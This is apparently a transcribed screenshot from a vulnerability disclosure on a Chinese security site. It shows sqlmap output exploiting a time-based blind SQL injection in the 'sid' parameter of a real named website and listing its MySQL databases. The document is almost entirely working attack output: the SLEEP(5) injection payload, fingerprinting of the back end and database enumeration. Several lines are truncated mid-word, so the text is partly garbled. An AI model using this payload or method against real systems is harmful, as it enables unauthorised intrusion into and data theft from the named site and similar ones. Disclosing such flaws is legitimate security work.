 C:\Windows\system32\cmd.exe
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: type=insert&sid=1192 AND SLEEP(5)
---
[01:19:36] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.25
back-end DBMS: MySQL 5.0.11
[01:19:36] [INFO] fetching database names
[01:19:36] [INFO] fetching number of databases
[01:19:36] [WARNING] running in a single-thread mode. Please consider u
ption '--threads' for faster data retrieval
[01:19:36] [INFO] retrieved:
you provided a HTTP Cookie header value. The target URL provided its ow
within the HTTP Set-Cookie header which intersect with yours. Do you w
rge them in futher requests? [Y/n] n
2
[01:19:41] [INFO] retrieved: information_schema
[01:20:49] [INFO] retrieved: dailysentence_extend
available databases [2]:
[*] dailysentence_extend
[*] information_schema
[01:22:05] [INFO] fetched data logged to text files under 'C:\Users\adm
p\output\news.iciba.com'
www.wooyun.org